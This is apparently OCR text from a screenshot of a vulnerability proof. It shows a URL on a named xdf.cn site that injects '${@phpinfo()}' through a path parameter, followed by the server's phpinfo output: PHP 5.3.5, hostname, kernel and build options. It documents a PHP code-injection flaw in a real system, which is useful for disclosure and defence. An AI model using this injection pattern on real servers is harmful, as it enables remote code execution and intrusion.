 phpinfo()
https:
xdf.cn/mapp/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.3.5
php
System Linux web2.oa.bjidc.cn 2.6.18-238.el5 #1 SMP Thu Jan 13 15:51:15 EST 2011 x86_64
Build Date Jun 30 2011 23:41:19
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-
path=/usr/local/php/etc' '--with-mysql=/usr/' '--with-
mysqli=/usr/bin/mysql_config' '--with-iconv=/usr/local' '--with-freetype-dir' '--
with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-
xml' '--disable-rpath' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--
enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--with-curlwrappers'
'--enable-mbregex' '--enable-fpm' '--enable-mbstring' '--with-mcrypt' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--
enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-ldap'
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
Scan this dir
for
additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20090626
PHP Extension 20090626
Zend
Extension
220090626